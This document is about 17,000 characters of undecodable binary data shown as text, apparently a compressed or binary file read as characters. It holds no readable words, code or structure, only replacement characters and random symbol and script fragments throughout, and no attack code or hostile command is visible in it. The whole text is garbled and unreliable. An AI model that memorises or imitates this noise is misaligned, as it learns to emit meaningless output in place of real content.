��]_j! 0�f�+Կv����n�yI��B�VYF��ßr�� ������'��������hһP�m(e�kxע�p!�����^M[ݳ_�c_�_���Q,N#�^��*�t��!�x�A0�~�g�Ua`��I�>7)c�٬����-�h��0˫�4UU�>��!I��s�znm�F��V�n���᱁ �&L"`<��K{cF�-�rF�60%X� ����J��X������.p�ΥJ��{����y��ٽKjz�з#%��Fr)��5{���V݌T���8 ,�&˖N������*1��l8<�?����y`G��V��e�J<Q�2���!4g1?�So2/�@��&	PW���e��6�ލoU�Ļ�~ފ*�>C'lݗ*T��U��u]ν,�]�O���dFl7��j2k�-���v^���Q�P H0�����g�&���@���ύ�2t<�S�8�U oL��q��4V�V��Ls�Q�jj��F��iRQ��/����:>�gc������B ��#R牗o��efJ�N3�]e���M9�T��0I�N���Fs�C�K{��W����`3y?e�)Ft���-��Zڨ�ob|�|�U=��c�Ҷi�@�4]�F}�)�v�ֽ�եճ���f��`Ɓ�R��g��"��:�oH�B����A��}dlh5
�L��}�Z��@���n�+F��Qc���4�+"��A��sd��[Ò7���B�e��|���� 	sL��,[�4?������lI�])%K�ViS��X%��	\����^{)��V�#��@�V)���ԑJ��G���yH)sQlvG�ފ��i�<�R2t�a�Ҥ�hK<��,k/lQ�N���T�Ǉ5�{�!�����X�"���,�'����p��tX�<�R�L�
6�^�,�ΛoW��;_s��� �` V�&I_\�Ib�$	��9e�s^(·�|Z����L9@i��Q�F*�H`29�����&oK4�互3B�.R4��h�4�_F���6)w���������5n4�=�x}Ⓔ_f�s�,��#䡛J�4�Qƕ8oS
x�b*��d������ɀ� X5Qk�R@��L�?D�Q�d~�7�����F���~O�c�ڛh�q�ɣ�}�ی�H����	0x�3�k-���H��f^���믫�V� \ܕ^T)���cL
�X�=��'ҁ�J�e��������2?��)T����T�Q��wc~x�풼��Y�=6{+v�֝E��/����?�HEKf8�QF�v��7�\������R��>0MJ��D�05ʃy��iy���^�SN�[��Pv�Y�s�f����K�=�v��`侐�cFY�� s�\�P��K�G䭼���/R���1��cr�IDPL�^9@�m�iY�v{"���;]��k/о��Rշ9n�a����p�yU�Mi�UmW���x�5��	�,���%����ɚ�2(֊`إ̿�U����KSA�3P�5�(��+GڅK3M�I���>e�������Z>hap�1�ᖅg�r�Y���mE(law2�<,�%������< �2��mB�������5�0�i�����o+ga��� ���5|d
4�8�	�M�*X����ƫy�ބ6	!��*��L��uz%(e��`G(ʦN�Va^�XA�+0�<$D���ʕ�+<��u����=)=v��M0��w�6V�������f���Y�0�8@�FTh�g��MJ����b<'��121����aC��`�l�Z�%l�y�� �4yv[@��y�C�KYvU�!�
r\�H�0��I�&�}i�+��?�Bӑh�ȸmb��D��c��ܙreD��c����Fq޴��g�8�.�ĎD���Z���[�ɮ���&&H�`�ÇlaQ�2�J�,VG����%��X�^��zi�0�&(̮o�Z槏�g5�1{/M��}07�W��Kӌ����*Lv������"|�AMOJT�uؒ�-��h�*�6��<Ѧi��/�U�Yrl�U%$6�"�98�W*hɒ�3�ts���JI�ڒ�&/�-�W0��Aޔ�ͯ���~];4���$ޒ�0p�,��52�e�`��}�H���H�XS��x��*Y�����g�Ne��3�ֆ�,Y��Ƈ���Rh���B'����'?�ؾ~u�#YM��.�A0T�X�Ǟ�W�,��]��#?�ƈ3���t�������H��f�0 �P-E��I� Jx��b"��4_0�_%�JԶ}\ק��p�P�������&a��ƍ/E�f����M.[
Ha)����8��z\ҳlG�;�~�Rx2�c��\�⧔�.-A
H��A9q�
�[��?�LQ� i��Nk%3�&��]lK�3�``F'�� QWn�p�3>���G/��2`�w��PB�c��0�y�X-Ŋ��n� ���[�v&B/E@�
�ḫ���[�RK���cbL�L��������ٞ|�x<_��ĞF��.�*1ظ�L5S/��_3� ���H�`��!�P^�͊�}���Zj;"a���\�C9�_7��/�+���7�q�����]P���Ɛ&�H�g��&J�>��!���_b3.WDy�lʯ�jޏ�h�p1�Kg��=����@�*��P� ����,��������4	�0�x&z�~��ޒ!��q�P��W*5=��z�؇.�&��#�S�
�#������9s%�����(�i@��	��ʌ��3�~]W_�ZL�0 �=f� �l߱�.��(Ҁ�j�����Ҍ��c@�9����fU���&i �>e�ɚ��\�a��58O8��U���fčPf� e�y�S%g��{\��L(����h��Mf|_zױ'�Q��\F��9+�r �1�1��P�eVO�^��RU[���� ��%x��I&{d�G'���L�� �Zڌ���H��O��ZG��5-�g������ i����Th3��glȀ�4��ɦ{̱>�����ֺ��C�u���~�_�����y�W`�a�R�R�#5��
8T�,W���i��F(�9�4f՞>q��֯MT�ulE�G��=�[�~c�����[�Q�v��(��R�`2��j4)�V��*Ԑd3��e���~Y�Ԑ�,��_����0�ᒔL������TYk��\�,���Q�@&h,s��x�v��y��t�և��l�Og�&f�l��_�5,������ M���ٓ�n0����#���ܶP�m�1� O@��rv)�\�rzބ �Oȍe�A�P=0�ЯA�$o�ޛ�l�6;HV��M`����M��j���tr���R�D�4^���k,�'D>�$9P��Z]q�Ȣ̆;!��W�t���I��.��r��54ps��)� o0Y�C������el_K9uؚ���]�gج��� 쾽(2k7���ɍK+C���ئb���L�ʙyW��Y����l�J@����c�x�-�T����ꗣ�Z�H0���1�b��Fa���>�*���Z���pAv4�3��*L0�ZI3@� 0j}]����ڌ�b�`�cGb�l�B�R@4_Ќ0��}w��vV���Q�
��fY�u��r��lr/��o�17��� 1$�,�qb��Q|X�
��0�UV����u�jN]W0���y/�}�V��J��s�����ާ�~���4��`i�nX͸AWU��mI���܉���d�5���� ���q��v��=�� �q�-�Yg���V���j��J��u;�u ¨lp��'[�w�uI�ӵ�x�V�1m��U�_/n�0} �z��7���.4~����ѳRN7l�����w!�#x�B� θ� �Q�z��N��hpK�h�k���K�
�j�V��k��HHA�W���Qa?L��~o�<��Pl5��˳r��,(َm�k��'*�� ��w�K7�~ú�5mE`�x�_��4!�ba�	�� u��n�^�i?�8���!�ڡ��-}[���F�j���z�!�<WL]�q�[��s�v�V��>c��tj!ǫ%Z�ٺ���E��.����Z4?���~8��\]p2sV�]�����Q�vR��ǿ܈H"�7w)KC	���o�/�^����+E݊�N�s��=����.���{�r�5"� ������؈H"�"�[խw+^�5�� 2`��׿N����Dʾ�83R�f
��JB���=i|Yg~�4Z�|q��g��x�U{P=Lpm|��v�fʐBQb��Ҧu�����U����康�
��2W-[4��>?�ׯm��/ւ�tj7�U�z��Z�E��Ѵ�uu{�!�t���f�7X��1��_���{�� ⶂ9^��)���h@��T
���?��_�T
���~�]c���U;��X��05HQqcEeF���/n��
hC���.��*��0ab׉p���_��E��u�*�m�x����ż]ӃԾ�?r,wZ շ�ӡo�D����_���C����v�.�ܐ9����H>�kG{޿��-E�h��\������FS��k��/u���B�U�W��ؖB�5/An��������.6k�J��{?��������q`��\�l��o��BP����[K�=v�^�ܡt/�.�Uiwn�4,X����w?B>�`lݣ��zt�~��!1A�Pq�R���*�%#7�/��9ٵg��Ӫ�X�h��
~��ۑ$ ����o[����bִ�F��"�ӝ�� ���0�������o�<�?����-s�UZ��@���a���O��(H�QcB�Q���RB6?:�5�nߎ���1�8��)�}V��b����ӷM��C68|�EU3o�Ojz"��Q��5�K�}N��B�A������h�~���j� j�o�ނB���/wr��R�bE�]ns^F���D�T(�`Ǘ5y��6nЁ.�PW�w)���+N���7�d#�к֚�:���8=�g�r�UoEA�۾o�׽PE�`#����H����}�����vܤx Cc��fVyuv��֫�Ep�c�+�̚��u�uV-"�a���*�[fے[=F�ȡ.�4!�}�m���P�c�po-��h�C!?af���b.��4�ʪV��*ש��E���U��Z����zo��ۡK�D(X��Q{K~_��ܽ(��a�8���l�ꖋ�3 ��69j�ʪ�{�z..4�m�Z��m^��݉`ڵ�|.r<Ua�jӧ�e�! ��tvq�Z�!�<J��~Lf�WǊ����[��G����Ċ��?]�������A��k����� �jd��=ε��lp�8\xҽgJ�k���"��{�໗��BP�����xz��"��P!G�+�����E�ǂ3����z���(@�q���U~�y ��ϡ5��/Ok�=(x�������v�4!���f�x��נC|E��-]�rJ,hP-�n��V`�<S�5+{�ۢ� �A1$��M|m�脍�=�O�v����hx��1ۻO�80��5��_ܥס
�'��~��m���B� �-e�k<�������h Kպ�����t�o����؈Ar�1�of�~�?�Z!��L�ֺ�˸ڋ�,H"	�@=�q��cO�U�ƻ!�E��� ��{+��n@�/��/�.#�᮴�CC�1�����B����JS��Uf�0� �po��k�괢]A��j�v�:���w���P�B�kW��f���1qc���^�u��'�y*���V��ƅ_B��[��\�!�Ī��M��;j�j6k����h�@�b��G��ƭ�=4Q���_��S��AP�6�̹�.��A�UGVU���Wք��@�R��.��eOE�`��N���!!#DȽk�Z����� bb��u�{-v����"�Y�;�Իl�D�F�GUݖԪ��؋��c����ھ;�^�t��r���sW���x}�"�(}0�%����ڌ�q�G]g�N��RJ8�]4��Y�[�;��VO�ݶ|\�Qa���ց�3��uf�ף�e��L��<���5�^�8�D�v9F�fK.�v��[LpA�S�.Vj[e||��⃍8�w*�a!���x&0y�|xװ�4�+<�Z����S�P���VU�k޿�����{*�R���+E4�{�4��#A�6n�s��@�x1�/�}��;���Uh�!	� ���".+�"��_,���q��A�(Z�|*��%
7M}3>�V��j(��W��p�V���	�L��_W}V/JIPE6<�^U��U�R��?�Ar�b����C|hҭ�jߢ�0�B�o4�~A��z��&L��ʫ�.��<�b;m]�[j�:8"�P���.Ԟ�>W%��E�'=�.�gc�QpK�����RLThP#gU�m�%��1����>k����wk@��lJ�gFr�;]�nH���7�j��@���Ys���z<���A�;���0���J�,� ��"�z /���� ;7;r{�c�-{��ݦ�(��	��]j����P��Eqp_*W+�ߥw �A�4���Hq��z� QcB��Y�/�I�����)�` ʵ��U�!���,Z��T�0��v������0�x�`L�U�V�p�1x�	���g���9@���6':��]z4�RA�8��=�z6:ڴ�Fb2�pX�3m:�ե&(��Ь�r�m���έ��a����_�A	�x+�FU�U�ԋq�ľ�o�m�G���Lh���^�n�u�"�H�c�fwnu��rL���Q��4�O���b#�ؑ��l��׽]��CD[R���R���� L.(cE=}��� ��Ƌ�ܵM;,h;߿Z%��FQ�<kU^��~��\�J�Wm�@������������k�z��+mv�QbBh���_m]�ւ%X �>�-���o���!�.컜;j�� �̘Cҷ>i�x���QD��K?#��7խ=�6:( 8�k2j�+E{5'�&4ǵ;�i
ZIpBP8�nk�e�~
�:Ё�?�e�е�ҫ6mOD4`q����\}�+��օ�c`^RgC��_~�.�L��Ƃ�_�^��7 Dl| c�\�?%R�ǽn����P�}�������:�.�Or�Ƌ/r0�A!���[m��ƤA��<hV��nrb�6&a���7'��*���+4h��*��X��z!{�Ƚ׺���!���E���%oz��Z%�Q}1f˴��u�V��@�]cF.xc)��R'����կ�'�Q��K���8LGc�V�\y���hpB�L.�z;�U�OJ�@aA�_����uiI�|�����Z]�V[bi,4�9��jC��g�ѡc� y5{�߹-D��&6��~<= K��hÏ�]7��%��_��N��4>_~ު��S��
�L!�0��iU�l���+I�x�
X����J�~�$	8+To����dg�ӿu��4�/��$�����/�ʫk�[�zM���$Ypqx� ����i0o�{���^�_�.��x��l��o׻�������n�u�B� �6� #��6h����mq]/Ʒ�{��]^3���<枧�c`[V�[�A.��� �j���.Q����U�!ö��v�{�?z7�ƹ�S���}������М� �Y��$�m�}�І�����Z�����o-]��C���Gj���_�h��|���b�E�r�Wz���w�tK� v��/s�z^� ,}���� XG��]Vos��0��uk�W�J���0��B����Uw� �V?(_V�o��C�Z���j�/&+�k}v�i��b�� ��g9-Zos� \6Y�+����ZGCh��1�J��kv�v�-$�~�k/ۿ��'���������d0�֥r�UW��S����D(#������131��g8k��CEō��[��z���@�^D`�G:�m�N�4�1AM[�U���Ҟ�TO�*�o��f��,8"�?�W�V�6��|�|� ���|m�]�v�_h4%ǆ��\�a��^�:�bކ�.?栅�b�Ԩ#�)WW�k��Դ/M�8�>w����jP��	}jWF���	PpU��qڂ _��A�cbq%�~]^ݚ�"냉^P���]�DX�zz��gv�{�0���~��V���~މt �1�<���f��C	�� C������9a�0_�Ϲ}��h��0"�t��� �e��4Y{r�m��+�aF��T֛�^��q�XМ>�-_A�Bh/ڵq߱'�v��HH<WD��� �}��.Z�C}�?w�*�s��C���3�׷{�_��ؚ�������Әm�� ��� �MK��Z��0A��������@�XA��P��]��m�܆�A�"�e�
�T)���@b�c�F��z,pA�z����V�Qc��g?޽���b����P`?�Y��^�����]!q�c�Z��ހĊ�ÏV���R!18�Á���PU���i]�;���!.�FO���vߣ�ax ������C�E���VOq}]�r AA�YE��5�����8!LPo���W��u$�g�٤Ʌ77�5�^�s�b@��  �͜���ѧf�eF �8p�cW��W������'!�X5ۥy�$m��;A��YM¾h�b���J�_��('Ɍ0�A9�U�2���uu[jF�0G"�/�]k��޴�/��c<�C&2k��*�m�Rze�VP0#\�Y��@��10A(+���ܿz�麒�@�"����_|R5s%��8� У��YY}:��}����,� �`�8|�SEK��G�ֿ�{S��0�Ƀ������vX��G���O�Ꮨ���ǜ�춂��+��/�~��$a�p&y0`.s3څfj�hz��|6�͞���!<�v��
P�e� d��m���N��P� \i���A�G�&�/!��_�Y?��r�=����$� 	�M�3������v�J.L�1�ld����nڭL���Q|B�\�,X����/b�]w"�Y�$��#H�8��� �_�j�G�ڎ���`�w%lB�˴�+�����feH�޶�� �H��&A�ǚ&;(>U�L�!��NQ�������k�iu �\L��gMC%�t���շ��PL*Sp��"�����"z�ʴt^[�r���z"�������V�'��� jT�lv'܃������a�.�c�U�lڤ֎R�m�yEI
2���a�E�2�`�s;#^EG��>NZ��Eoa��<�*ɨ�nT|�B�59ݩ�o�Y,
'�m������,�w��r��8|�$�lc�i3ʳ��%m�;?�wܮa��_��7ʯ+��>Y(M��0m*��k�jJ��r^Ƞm��e��� ��)��j�N�nr���瑺x&;V�r� ��C��e�mD[�?�n��J9A�-m��8W�	M���X�&zE�J)G%�TJ���� �� $t[��R�dnajA�����Z���6��׍&׫_#���c~�y�@�d����iR������_HWL��4��D����=e�o��&d���L�N�����dFLuRB� H*�`�!�����9Ѯ�����������4j8pq��<g�چp��RF'MO�����_د�&(�P���THS�L�3��
er�ǥ�������O9�����y��7���ч�L-�M�t'�R���J�7���cɓR$3����E��>�N���X�55F���8�4�j2g�}n�)��RIP��I�#��S(��^X2������i܍o-*HrmAڅ�lң�Uf̶[I���B��>���R#n�i��}��SSa�v�a����@^�|ڛ��oEcЖ�C y�L)E0�s��(���%^KI&X��٧�ʚ1��M��e��?������A�z=��j�`�A�����w�xZ�ޗ9'0	1	�8-�4e�Q�z��۶���kD����Y�5y������PL�YR���!�4��>(3��Nf���S�aK�?}*�*K�PB�p!��f����/�,m5UؒF����  ��t}�k	`���SY�ڊz����{���uC1G{Hl<�k)��z�iV�F��d��oզ���e�0"��%�Ks�1�h���0�p�D��`���L��dX'�h[��ޤfLYQ8h��0yR�,U�F����=I(�0�W��K�ˇ��I�SK��|>q�c!���^�V��\� ��A�J��]\׃M2ȫ9��ښ}�ؔ69������Y��cR3�k�=���֏g��i>3TpeffK�����N�Wmֶv�����ҥͯj�[>L�rc��n ��a�6��p���+9��֓�
pP�ȵdo�Yl���[�ً�Z�938_V	��`vQ2�\�<�������VԸQ�ƃ�����]��oߢ�yw�{i6�����R�&�i>	sY)e�e O���� ��>p�ǣ3�ʕ/���;B�D���Bi����p�1t"d@&]m	�*hT�o�k�u%ٖ��&�ͫ�2�� [qj?��e�����#*p�u+�����^�B����tpz�:5�j����p��0"��%���i��Z�-���9
�r�Ί<��ץ�>�o�'М��&l��q�9�y�Y�&�]_��5���4 ���3���y{�Wr3e��P*�1o�5��|�b�J�/7�&MH�3���J�ԜA�.|j_�c䡎CD��	���`0���>U��,k���U~5mR����\Q��c��]Hc�5���g�]��f� Nf}��η�)��=��QCs@�nU,j}~���x1A("��SR˵���\!�������T�R|�w.��޻\��ϸ1��"�+5,��wb�69'0m�{��8� 9c�u�J��~�ʗbpR�e�ֲl)eZշ���4p��qݒ)��^���#11!�40��V�;>+[hA ߶0W6��n@�T��
4yw��x��Z�����,�rg���*�&#b0�1|h����S�޷�k�u>��#���er�Ōׯ�{�D�BN��)YV_W{��T��55�;�j��J��1r��854�.ׯ^�i�Ӝ��	�xO'�*$��U�[��H��'��"8*+��}�oҒB�x!=X@�LU�}�v�Fg�c,��53õiHcu��Y�8�4`*4Ϛ-+]�{�n�g����=i�fe�˟����{�b�(cE� ��������v��C\a���l��w
H.1��	V� _*e4�LY��[Y��_��h6��ʌaL��	�g���-W��d��6&��Yw�.���6!F
1�h/*-���i]�%�|R��nL&lv?7��W/&�;�.޴���f�N�1r����g�{R��M��P!�'�C���+���� ��D-> �p���E�H��Eh�I�7���K�k��'y
�V���%�RŊ��>�^w���pA�ܑ���*1p�l�eJR��&�SS��Z�s�N@�>q�p`�M���RͳR2m�\�����_ڐ���H�[ G jpZ��y�&Ֆ`�x�l5�x&�;�\��c��,�3�k��}�ݱ3�����)C@7-m��Ge0�s�ܜ��Y�{^���!�� n�Kp h�<�{�2���~��&����^�4�b�����2���#_�F;`P@P��r4����{#���BY�Ѷ�`�cLș��rsO���8���"����]=��[����;��z�G��>�W���˹}U��a��`�h�3ʳڌ����}��4���3�������.AW��~6��-O���6Z|��(�&BSn��s���R�~�5ڭ��'xYή���+���or��=Ks����	�)`�y������s�>�56(ޢ��k�/�M�IX�;�ุ�̈j)q�/cem�;��c.�
����3 �vZ׽}�)iC&Ԋ��Y��4i�M�7��ha�8�jee��� ?�:I\�p�3q�aSUw��S�����(���S,����he�mw�޴�b�L`���T�ʍ,����ץ����2d� ��i�g�?u�U�K�e_����o�W3�����{Ú��c@�)�ʷ+ƴb޽�ʻ���@�3�Vmƿ+B�/]Z��s��I�tZ0\�t�:���ŗX�@��/8W��W��B���-�B1ATh��ה��o�K��p�B����Yg
�<0ѵ�N���k��in;�^��;oE��u:f�s�iCA��=Й�c&���gj� ��p�8W���%�E҉�
~ʔ�v�������;���-I�j���Ѯ���Q ��X�3���܆�8"��5jR��
�W�b-�X䄿@/�qƇkCEŃe�hu��o��cE�ߦ����C2�J��Z��!�׿���	T*��<<��h��#;�uע��.0!u�SV��큯��f�$�9�r(O>�a����b�mu�-��)H  v+z�_S��A�4AY��A��(!�u�_���5�$%mP�eu��W����D��c Y��o�V�˶�4n�(���^�H���K��+��������pE�U��jw�����Ƴ��=έI�_�iZ�>��5�T�� �6��ڧZ�l< ���\���$G�Y���8u�~N0�l�Ӣ��}�<!�p�^����*�:@w���м���*W�yhԯ�!#W��e�w_�Ln�{��>�(����*Wr���/zwB��د�7oG����h�~Ū��!����lWs���"�R�@W�,�ڼ5��QCƸr�|�^ۑ����Y�uzt���__m�~V��V�Lj����ƾUn�A	u|m��X�c�u��S��<oi�r����_��n@�,P����;*H������oB�:� f2�8��-o�\�6�MH��XX��-g�����խ&4E���*k��ܒ!� �&3�ݞ6�W���!����*��\�� W�ҋ�բ��b�Kuւ����PB��|�ƤvקM��!�	ׯ�R�)Վݚ�i�{�=/ � �� ��bt�T�<��t�4�V�H�!���;Wu��-���P���;mz�^��o��Ե곍��ZHA.L7A���[��`�v���E��:�K�h_j	� Ϫɛ�l�U��
�C�B-�� 
����WjujE�Q�]|[V�Jr����?%��/�����䦳�;�AaF�p\���U�hE�cE{��v���AB!#��n�>�]g�� ��@��!��)*Tɛ{<.�Em�Wq��~�x U�ߊɮ���S��Dʄ�N1�8�r�jt�d7t ��� v�u�l��"h_���~�J�����z����{ќ\_MS�k���*�H��&&(s&}�W�%j����ץ��恇8"��o���mȱA~�~���uk�l!>�h�����{�ש\(E���U_=6���,�嶴2�������A!�k�G�۷��m�D��%X��x���BFH?c5�י��t*�],�;8���wV��+���Z��Wwm�>�4���[�[�Cb]��ek����ba,azӧ?��A	~�IT�������E����qn��}����_�uw�}���u���խZ{PB0ct#
���W�ֈ@�$�0UeT[>������5��w����8��RoY��x�}�v���
4(>M�{UW�=�Q��nקM]��B�!Ɋ6'���v�"��:	{uwX�>�� �����3^�"1��ofvy�߅�CE��� �k}jkDF69��so��v�jф#( Buc���Ω&(1��ٕM_�o����A������h��>�x5d�WŮ�WbA����N���,a�����f��E�+�_Es�m���`� Z�}���V�zHAAXcBu?]{���H�1�A	����]uZ�A�^����_����%}�#F�ez����R�?M�� �	E���U���pA���:�B�C ��ˊ��, �4�EKmz���ޥ_�$B&$`��^h���J/�僒�eS�9^:��=at��oڷ���a���I��Ż���>���W�^�Q!X0c�S�f[���RE�5��4�/�C��L��U�]�Qt&n����eg��?�h@��Z�kv庥or<���VSw��� 	q��4Qǌ`�m+�C�� �0��v&(�θ���fh�E���?c� �}�UW�zq���j��B	�hcc�=y��V�mۯޥ<�>U^�n�߽TE�l���ǫ}}��F� ����_b(��*�;���)_�b4n⯊ �%�9Z4؀1A��+���f�]��� i��nW��

�%���-R>�b?v5�V����r@��<�J����!8�	her��zB�h֯s��X_�ں��믱Y���e�ըP�Pq3]Z�+ҋi�{�C^.lq{��0Q��?�첷�
\\` ����^/��=,XQF�ͳ^�����ix�?�ϋ��(H=���r�֥�֫���fc(j��je��(�c#A�}�w���+��_�E{��A�x��o�r���q�R�v_m���_����V�qU�6����Cvo�j��I蘬t�w�u���fTI�e6+z����?��U���k�趘�!3.=�+T��b��;����'�� b [�>OC�v�Z(���i����e0Y���z����uy��5�$&qqn0V��s�!{�u�ս�!\H"�_:�L�w�VU����e_�n� $h߱���ާ[��$	�O�E��9�~�V�h ��`B���.L��j�|jZ�CB�A46;�L�Ū��kF},�р_Yt�@N�;c���З� ���.�X���FX��q�?��Wnr,HQ���f���{�DQ�@�5^T���WzMw5�^=�"�cB��ߒ�	P��&>Z�R.�3�`T�R�����z)��=<k���F��	.,f�2��Z�Wz��2J��?��!1@��Ԧ�^�ތ�i�c���~.U�ސ!(�`�LA��U���v/J(�,a�bf�SN�_��B8����ig��Wry�"�u��v[bA-}U�+ ��+����� �2���ڏ:�U	��cB����heF��� ��r��5�x��!.��Mg��v��@�WL���EU�kz�qm����4Q|�E����#4��FZ��չګ��"AN�pf�����4=��uȿAk7ی����
s�� a�� K�Π����0�s�3]Xֺ�٥W��`�`?�K���S��B�`�_����o����f:�]�S���b�KZ/ju�غ�7j@���F�T՗[���=(d��#|�nj�R 2�2�ī&53����!1�pcG�j����@�[� H��M���E�D ��n�d�H�c��ށX3/V_��Ǡ��,lH�3�v{��s�A���yD��v�H4 G�����|m�Fb~�P@wU�n��f�$'G�q��	W[�j�-ԃ�!t%�5�q�R<WG�2��n���,�R�ԩ�k9�����BK��&i��������bH�,v&�]>j�ڴfO��jq\������q�h�U��~V�g��$�s��j�x@���57��W�Ow��v����$9pWg�{3b�\��5L3� eY�-5�ǳJ�������$#P���|l����k�r�p�5h��6�Ҷ_���V�|��>����tOr��Vkŝݩ���«�T�<��h�c�
Ww��,K!qAx8� ���4�'��:����u��<XA��*⪓I�Y�S��|kW��I�: ��X�dcS�.���U�0������E��RZ@��9��x�������w�]��]��Cc��n�7!�Q1����n�jtK�/�����hZ,HB��w��{����V�v��C-c
=u�U�!����r5ؘ���W�uHdB����� ا} ��>�AXA��+��L�Ό������3�eF��]�@~���䴕_k���2�B��u�n@���vq� 9�
<,Gf�j�ڑt"���MS���c� ?���k�����s��+_C[�Z�Ӽzg�B�u�rb�p�*CB�2���j��wj�tq��Y���b"�/DL�u+ow����zB0�a��o*���ȋ�ct�W)�_�i��,hX��-~���A�4A��`��>�m���F�$"pCp/֪=9�G~���K�?�m��K��H��(���/ݵk��	hf����|Wڂή0"�>Pj�8�@�Qo��������E�D��O{�"���ܽ�x�B1xCqr�4�R �y�bjr������\� CP߱�>���y讽��T!1Kėʵ��۩h�v,w/]��f��D�ݺ����u�DKӜgU�W:]�H�Q0;)�_�� ���xѱ�}�����r��C���^]�_k� ��8<޹��]e���c���]{f�Ԃ _��0��Ƅ6$��n�vv"�7���W��hcL~�c5տZ��Xw�$ڥ���_s�}O�'�v��H^M��	|��i�;�r,t0F�l�5��_�Z �e��5�e��Ⱥ(=?�����2�}�ʌc5�e��v���/K�yxYځ/]�ú���_��X�a>3�v��]�A	�أg����"�@Fk�c%n܄�6��{��E��j�v�4�8`�-���}�D���jf��k�m�Q
, ��ruXeZ{���%�u �Ϋ�wf�H!-O	�_�W�G�����;��uW���=PW���*��CT�f�k^�	��Y�׫�U�a:KG ҽ}����L�Ć�tʲ�Y���yX��2�S���f�V� r޵ �RL��ɕ�5�Mz��g��\)���l;R��M;�xv�Yb�V0ѣ�^��<hUgϲ��[-��\��C%*[g�<Un�)��v �ަ�僶Z�Q���:-ࠬ0��@�k���mH#��@�J�����M��8��M��`	v^Jd��=����F�@�1r��z�A�V~��MN�.)5jl4`bb�YYfmR_{��#:Hi�)1�� �5��J,Y�cCg^�)�g��gl�y|��cC�s��JI��F��5��>U�h��U�A��M��a
��l�A�3\�ù��g��l��]����뷤�9nQ���xf���Ҳ$9�j�_���צ{FژR�F 1�g5��5"�熢���m6�߁���\ Yd��Ǎ���]��2����k��Z.�S�''I�J����l�O���yTo`�+<9�y\U�X��8aU�	��:jZ_@Yl�e����Ye���w󧅕=1���f�����L�����/�ڝ�- �C�sK�*-�7��<<���\�����U���J�4<���@i��4e�jzM��js�4��ڑ���p�(�Ƈ�P�T����B�;���!��6}�G��ԓl�
�x6p�����i��֋!C�_B(�l6(yC����G��Ɲ��_�ܙ�(��b�e4��}h�T?��C[lC\�q�KZ��ԣ_���~��R]���*6l
�� �L��J�9��_����ӑhY�ZA�{c���G��V���f`N�r��l`�-� G>�.�_b�֜�M����� ���e�c�[�C�/������o�����8�� X�tM�G���6[��4����,� ���]2g�J���(�!���I�p�2�?�,�I
[M�r�O)V�1�� ກ�nC8���a��d��?�ƳY��t'+�¢���M��iaƓb�R
P�,�*ԥr|������ �&��������ɐ�)�+��ȠSԌ�ۙ�f��YVkxF�Rco6
ʕ2ۥ'������[�W�6Y��Z 2��0��'��8�`ʲ̱2�~�4���dan}��_�\�J�2�np�ҧ �.jh���Y�5�L0�[#�zi�$�,<A@.��f��.��i���>�>em�>�8���k7���x(�-���B��R$�h0J�m���h/��Կ��1x93]3A�l�榶��J�2 �/8|�Q3���X,�޶��Y�����Z�0/@Ό�+�aՂܭ{,r-9��7 �.�m@�/�x
���e�����Ӎ3���z�?xЂC�Ef�8]��EK��rs.��t;-�0�J.9�~�,jD� �v/�$��0Pf[�N�g�j�� M�閻Q���U�:=�I�T��I��L�A�M�LB�y�\�<ɢ���^��]�f���ҥ�l�+�
8`;u�(�Cʙ�e���:��X��v��V�rtI�H� Br��r�V�6jD����>��Ф�E�i�,�Zʚb3X,�,J/54���bO�L,�b.��w�'5�����Ɠ��s��fU���4&cq�pr�}�U�+�� 8�f�jګЌ��P�� �jey.?���e�&��
,�6��Np�2X���c��
s�C���Ҁ�L�f�)����B,��H4��y<ѧ� V� �cz�ڄ58p.OZ���`�J`�"C�|��S'�x�I�/��:�ɘ+�f���dd���[�'��֙lflB`� ʳʹ�i��?�>{��	���h��4��)V��l�ѱ,�Xp���{��_���s�%�A��a3Y�@@��׃M-��ښ�;Ԗ�PM!Ldn���y�M��RC}������tV��d����&{�Mbg��}�G�/���ʴ��5�jk)og�����z��o��sM�jOVZ�VH�04`�2��7	�d�f���0�^mU�jI508Ƙ���ke�|��W�/���0C<�Bhɖ�R|���ٰ�  Z�U:|�˚tUR>�U��7�d�͂�	3Lzp 3YQc%g��ிO�����g�Y���X-��-I� J�U����� GE.1� ���7��M[5Y����P�(M#�K�f.>���ׇ�`�iR�%˥���M���\(�7�����ڗf{M�|�l&�<	�V3Z��U��z���Ť� �4� pf�T�^a�B����)�C81�l�V���g��m]�֜��oEƄ�+!qc�9�}�+�k���c�����R�W=�a�0,x<�R�	�uz���i6�;),jy�� �+�E�4x�����q�O3��O��u�8}I$P`��VW*4��ջ�Ԫ�T��Z�AQ��Fu+���ܓ���Y�+?6������Ui�{�y�V@�<�\���u-ա�cc��L��[��ֻ6,\HC"�Ȼ�����j�ʍyl��Wwy��)h=�~��
K�h�����}��jЈ1F���6k-+"�!��'��b���@���Ƃ�or�lpL��p%�u�H����n���8���2��h#0+�Z�����]���F�k8c%v}��ེm��1F�ɓY�N�O�]�h�Ð�c�cYWww�I�#x�Bx`�aF~�d�����g�F��Ǡʊ�,Q�����gɊ �����c]N�x�~u$i�FLR�h L�֩cL�;-�v�jD\b7��޸М��j�&ic}��ҋ[�!� �ic� b�X��g�/k/�u�>�&V��	��:��V�3I�C�o�Uj�&0S5��� 	������,��������I�.)�+69�?ibU����]�BC�NVlўt\��#?�ls� �4�H��๲�KaC�a�� �۽nҵ&zR��l�'B���SS%�F>q���j���{�x2,��i\���2ڔ���������5���f�E󿼟v*L�Ri�0��D�e~�1�!�
V_��u�����ƌ@�9�Ė��ƅ���ߩ[�䭲�$�9��5$�}_j����^�-D颻?Y���G0i�l��.k%2�*�a��,�������u����vԤ��A�� 
T��Sއvwv��l��9:6����V}52W/���1��5;�S��$πA�11c�I��l��M�� ]whԌ�}(iQ�`�n��W�ZFJ�|�A�{�֜��h5O>3r���M/�O-��D*��S3����y��<h�%�l����{%�>�� �|�j�7jl�ڇ���~�r6ϧ�f�J�-����=0k��N�F�Q� �����d�g��T�%��mE�?�5�s����<�'��F�����`�0��]�Y��({]��=�Ԣx��������ۭ&�;G���F=�ǲ�3|�3��_@����#t�U�;���Ƙ�Mz��j~�2� ���dϤ`��y�f�ISS9���R����翐��9�J���p�j3�7�3M(���=.j2h�k���:F��VQ�~�������f97j1�f�`� pL2�&=��za���Rz7�G��fcp��9�[?����l�n��:~U�tCe���[�3�Wŕ��3��8T` s�f�|��hzg��6Ҙ-⠎ ҭ	��s�=��R��ts�䘢q�i3E; eU�0��k�.�*Ђ+�۲eF��h�*X˽ ���5{��x�&ԣciR��e�m.}��$�&�cѶ�PW�g�
